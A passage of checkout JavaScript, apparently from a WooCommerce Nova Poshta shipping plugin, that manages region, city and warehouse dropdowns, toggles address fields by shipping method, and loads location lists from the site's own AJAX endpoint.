        jQuery("#billing_nova_poshta_warehouse").select2("val", "");
      });

      jQuery("#billing_nova_poshta_city").on("change", function() {
        jQuery("#billing_nova_poshta_warehouse").select2("val", "");
      });
      jQuery("#shipping_nova_poshta_region").on("change", function() {
        jQuery("#shipping_nova_poshta_city").select2({

          sorter: function(data) {
            data.sort(function(a, b) {
              var jQuerysearch = jQuery('.select2-search__field');
              if (0 === jQuerysearch.length || '' === jQuerysearch.val()) {
                return data;
              }
              var textA = a.text.toLowerCase(),
                textB = b.text.toLowerCase(),
                search = jQuerysearch.val().toLowerCase();
              if (textA.indexOf(search) < textB.indexOf(search)) {
                return -1;
              }
              if (textA.indexOf(search) > textB.indexOf(search)) {
                return 1;
              }
              return 0;
            });
            return data;
          }
        });
        jQuery("#shipping_nova_poshta_warehouse").select2("val", "");
      });
      jQuery("#shipping_nova_poshta_city").on("change", function() {
        jQuery("#shipping_nova_poshta_warehouse").select2("val", "");
      });
    } else {
      //console.log('region not found doing select3');
      jQuery("#billing_nova_poshta_city").select3(selectizecityfield);
      jQuery("#shipping_nova_poshta_city").select3(selectizecityfield);

      jQuery("#billing_nova_poshta_warehouse").select3();
      //jQuery("#billing_nova_poshta_region").select2();
      jQuery("#shipping_nova_poshta_warehouse").select3();
      //jQuery("#shipping_nova_poshta_region").select2();

      jQuery("#billing_nova_poshta_region").on("change", function() {
        jQuery("#billing_nova_poshta_city").select3("val", "");
        jQuery("#billing_nova_poshta_warehouse").select3("val", "");
      });

      jQuery("#billing_nova_poshta_city").on("change", function() {
        jQuery("#billing_nova_poshta_warehouse").select3("val", "");
      });
      jQuery("#shipping_nova_poshta_region").on("change", function() {
        jQuery("#shipping_nova_poshta_city").select3("val", "");
        jQuery("#shipping_nova_poshta_warehouse").select3("val", "");
      });
      jQuery("#shipping_nova_poshta_city").on("change", function() {
        jQuery("#shipping_nova_poshta_warehouse").select3("val", "");
      });
    }



  }
  var NovaPoshtaOptions = (function(jQuery) {
    var result = {};

    var novaPoshtaBillingOptions = jQuery('#billing_nova_poshta_region, #billing_nova_poshta_city, #billing_nova_poshta_warehouse');
    var billingAreaSelect = jQuery('#billing_nova_poshta_region');
    var billingCitySelect = jQuery('#billing_nova_poshta_city');
    var billingWarehouseSelect = jQuery('#billing_nova_poshta_warehouse');

    var novaPoshtaShippingOptions = jQuery('#shipping_nova_poshta_region, #shipping_nova_poshta_city, #shipping_nova_poshta_warehouse');
    var shippingAreaSelect = jQuery('#shipping_nova_poshta_region');
    var shippingCitySelect = jQuery('#shipping_nova_poshta_city');
    var shippingWarehouseSelect = jQuery('#shipping_nova_poshta_warehouse');

    var shippingMethods = 'nova_poshta_shipping_method';
    var shippinglocalpickup = 'wcso_local_shipping';

    var defaultBillingOptions = jQuery('#billing_address_1, #billing_address_2, #billing_city, #billing_state, #billing_postcode');
    var defaultShippingOptions = jQuery('#shipping_address_1, #shipping_address_2, #shipping_city, #shipping_state, #shipping_postcode');

    var shippingMethod = jQuery("input[name^=shipping_method]");
    var shipToDifferentAddressCheckbox = jQuery('#ship-to-different-address-checkbox');

    var shipToDifferentAddress = function() {
      return shipToDifferentAddressCheckbox.is(':checked');
    };

    var ensureNovaPoshta = function() {
      //TODO this method should be more abstract
      var value = jQuery('input[name^=shipping_method][type=radio]:checked').val();
      if (!value) {
        value = jQuery('input#shipping_method_0').val();
      }
      if (!value) {
        value = jQuery('input[name^=shipping_method][type=hidden]').val();
      }
      if (!value) {
        jQuery.post(NovaPoshtaHelper.ajaxUrl, {
          action: 'my_action_for_wc_get_chosen_method_ids'
        }, function(response) {
          value = response;
        });
      }
      if ((jQuery('#billing_country').val())) {
        ////console.log( jQuery('#billing_country').val() );
        if (jQuery('#billing_country').val() != 'UA') {
          //console.log('185: return false')
          return false;
        }
      }
      if (!value) {
        return true;
      }


      return value === 'nova_poshta_shipping_method';
    };

    //billing
    var enableNovaPoshtaBillingOptions = function() {
      //console.log('enableNovaPoshtaBillingOptionsg');
      novaPoshtaBillingOptions.each(function() {
        jQuery(this).removeAttr('disabled').closest('.form-row').show();
      });
      disableDefaultBillingOptions();
    };

    var disableNovaPoshtaBillingOptions = function() {
      //console.log('disableNovaPoshtaBillingOptions');
      novaPoshtaBillingOptions.each(function() {
        jQuery(this).attr('disabled', 'disabled').closest('.form-row').hide();
      });
      enableDefaultBillingOptions();
    };

    var enableDefaultBillingOptions = function() {
      //console.log('enableDefaultBillingOptions');
      if (!(shippingMethods.includes(getNovaPoshta()))) {

        var strladr = 'npttn_address_shipping_method';
        var str1 = getNovaPoshta() || '1';

        if ((str1.includes(strladr))) {
          //console.log('address_trigger');
          jQuery('#billing_address_2_field').attr('disabled', 'disabled').css('display', 'none');
          jQuery('#billing_state_field').attr('value', '_').css('display', 'none');
          jQuery('#billing_postcode_field').attr('disabled', 'disabled').css('display', 'none');
          jQuery('#billing_address_1').removeAttr('disabled').css('display', 'block').closest('.form-row').show();
          jQuery('#billing_city').removeAttr('disabled').css('display', 'block').closest('.form-row').show();
        } else {
          //console.log('shipping method not nova poshta');
          defaultBillingOptions.each(function() {
            jQuery(this).removeAttr('disabled').closest('.form-row').show();
          });
        }
      }
    };

    var disableDefaultBillingOptions = function() {
      if (shippingMethods.includes(getNovaPoshta())) {
        //console.log('disable default billiing options');
        defaultBillingOptions.each(function() {
          //console.log(this);
          jQuery(this).attr('disabled', 'disabled').closest('.form-row').hide();
        });


      } else {
        //console.log('shippingMethods notincludes');
      }

    };

    var getNovaPoshta = function() {

      //console.log('getNovaPoshta');

      var value = jQuery('input[name^=shipping_method][type=radio]:checked').val();
      if (!value) {
        value = jQuery('input#shipping_method_0').val();
      }
      if (!value) {
        value = jQuery('input[name^=shipping_method][type=hidden]').val();
      }

      //console.log(value);
      return value;
    };

    //shipping
    var enableNovaPoshtaShippingOptions = function() {
      novaPoshtaShippingOptions.each(function() {
        jQuery(this).removeAttr('disabled').closest('.form-row').show();
      });
      disableDefaultBillingOptions();
      disableDefaultShippingOptions();
    };

    var disableNovaPoshtaShippingOptions = function() {
      novaPoshtaShippingOptions.each(function() {
        jQuery(this).attr('disabled', 'disabled').closest('.form-row').hide();
      });
      enableDefaultShippingOptions();
    };

    var enableDefaultShippingOptions = function() {
      defaultShippingOptions.each(function() {
        jQuery(this).removeAttr('disabled').closest('.form-row').show();
      });
    };

    var disableDefaultShippingOptions = function() {
      defaultShippingOptions.each(function() {
        jQuery(this).attr('disabled', 'disabled').closest('.form-row').hide();
      });
    };

    //common
    var disableNovaPoshtaOptions = function() {
      disableNovaPoshtaBillingOptions();
      disableNovaPoshtaShippingOptions();
    };

    var handleShippingMethodChange = function() {
      disableNovaPoshtaOptions();
      if (ensureNovaPoshta()) {
        if (shipToDifferentAddress()) {
          enableNovaPoshtaShippingOptions();
        } else {
          enableNovaPoshtaBillingOptions();
        }
      }
    };

    var initShippingMethodHandlers = function() {
      //TODO check count of call of this method during initialisation and other actions
      jQuery(document).on('change', shippingMethod, function() {
        handleShippingMethodChange();
      });
      jQuery(document).on('change', shipToDifferentAddressCheckbox, function() {
        handleShippingMethodChange();
      });
      jQuery(document.body).bind('updated_checkout', function() {
        handleShippingMethodChange();
      });
      handleShippingMethodChange();
    };

    var initOptionsHandlers = function() {
      billingAreaSelect.on('change', function() {
        //console.log('billing area change');
        var areaRef = this.value;
        jQuery.ajax({
          url: NovaPoshtaHelper.ajaxUrl,
          method: "POST",
          data: {
            'action': NovaPoshtaHelper.getCitiesAction,
            'parent_ref': areaRef
          },
          success: function(json) {
            try {
              var data = JSON.parse(json);
              billingCitySelect
                .find('option:not(:first-child)')
                .remove();

              jQuery.each(data, function(key, value) {
                billingCitySelect
                  .append(jQuery("<option></option>")
                    .attr("value", key)
                    .text(value)
                  );
              });
              billingWarehouseSelect.find('option:not(:first-child)').remove();

            } catch (s) {
              //console.log("Error. Response from server was: " + json);
            }
          },
          error: function() {
            //console.log('Error.');
          }
        });
      });
      billingCitySelect.on('change', function() {
        var cityRef = this.value;
        jQuery.ajax({
          url: NovaPoshtaHelper.ajaxUrl,
          method: "POST",
          data: {
            'action': NovaPoshtaHelper.getWarehousesAction,
            'parent_ref': cityRef
          },
          success: function(json) {
            try {
              var data = JSON.parse(json);
              billingWarehouseSelect
                .find('option:not(:first-child)')
                .remove();

              jQuery.each(data, function(key, value) {
                billingWarehouseSelect
                  .append(jQuery("<option></option>")
                    .attr("value", key)
                    .text(value)
                  );
              });

            } catch (s) {
              //console.log("Error. Response from server was: " + json);
            }
          },
          error: function() {
            //console.log('Error.');
          }
        });
      });
      shippingAreaSelect.on('change', function() {
        var areaRef = this.value;
        jQuery.ajax({
          url: NovaPoshtaHelper.ajaxUrl,
          method: "POST",
          data: {
            'action': NovaPoshtaHelper.getCitiesAction,
            'parent_ref': areaRef
          },
          success: function(json) {
            try {
              var data = JSON.parse(json);
              shippingCitySelect
                .find('option:not(:first-child)')
                .remove();

              jQuery.each(data, function(key, value) {
                shippingCitySelect
                  .append(jQuery("<option></option>")
                    .attr("value", key)
                    .text(value)
                  );
              });
              shippingWarehouseSelect.find('option:not(:first-child)').remove();

            } catch (s) {
              //console.log("Error. Response from server was: " + json);
            }
          },
          error: function() {
            //console.log('Error.');
          }
        });
      });
      shippingCitySelect.on('change', function() {
        var cityRef = this.value;
        jQuery.ajax({
          url: NovaPoshtaHelper.ajaxUrl,
          method: "POST",
          data: {
            'action': NovaPoshtaHelper.getWarehousesAction,
            'parent_ref': cityRef
          },
          success: function(json) {
            try {
              var data = JSON.parse(json);
              shippingWarehouseSelect
                .find('option:not(:first-child)')
                .remove();

              jQuery.each(data, function(key, value) {
                shippingWarehouseSelect
                  .append(jQuery("<option></option>")
                    .attr("value", key)
                    .text(value)
                  );
              });

            } catch (s) {
              //console.log("Error. Response from server was: " + json);
            }
          },
          error: function() {
            //console.log('Error.');
          }
        });
      });
    };

    result.init = function() {
      initShippingMethodHandlers();
      initOptionsHandlers();
    };

    return result;
  }(jQuery));
  var Calculator = (function(jQuery) {
    var result = {};



    var ensureNovaPoshta = function() {
      var value = jQuery('input[name^=shipping_method][type=radio]:checked').val();
      if (!value) {
        value = jQuery('input#shipping_method_0').val();
      }
      return value === 'nova_poshta_shipping_method';
    };

    var addNovaPoshtaHandlers = function() {
      jQuery('#calc_shipping_country').find('option').each(function() {
        //Ship to Ukraine only
        if (jQuery(this).val() !== 'UA') {
          jQuery(this).remove();
        }
      });
      jQuery('#calc_shipping_state_field').hide();

      var shippingMethod = jQuery('<input type="hidden" id="calc_nova_poshta_shipping_method" value="nova_poshta_shipping_method" name="shipping_method">');
      var cityInputKey = jQuery('<input type="hidden" id="calc_nova_poshta_shipping_city" name="calc_nova_poshta_shipping_city">');
      jQuery('#calc_shipping_city_field').append(cityInputKey).append(shippingMethod);
      var cityInputName = jQuery('#calc_shipping_city');

      cityInputName.autocomplete({
        source: function(request, response) {
          jQuery.ajax({
            type: 'POST',
            url: NovaPoshtaHelper.ajaxUrl,
            data: {
              action: NovaPoshtaHelper.getCitiesByNameSuggestionAction,
              name: request.term
            },
            success: function(json) {
              var data = JSON.parse(json);
              response(jQuery.map(data, function(item, key) {
                return {
                  label: item,
                  value: key
                }
              }));
            }
          })
        },
        focus: function(event, ui) {
          cityInputName.val(ui.item.label);
          return false;
        },
        select: function(event, ui) {
          cityInputName.val(ui.item.label);
          cityInputKey.val(ui.item.value);
          return false;
        }
      });

      jQuery('form.woocommerce-shipping-calculator').on('submit', function() {
        if (jQuery('#calc_shipping_country').val() !== 'UA') {
          return false;
        }
      });
    };

    result.init = function() {
      jQuery(document.body).bind('updated_wc_div updated_shipping_method', function() {
        if (ensureNovaPoshta()) {
          addNovaPoshtaHandlers();
        }
      });

      if (ensureNovaPoshta()) {
        addNovaPoshtaHandlers();
      }
    };

    return result;
  }(jQuery));

  NovaPoshtaOptions.init();
  Calculator.init();

});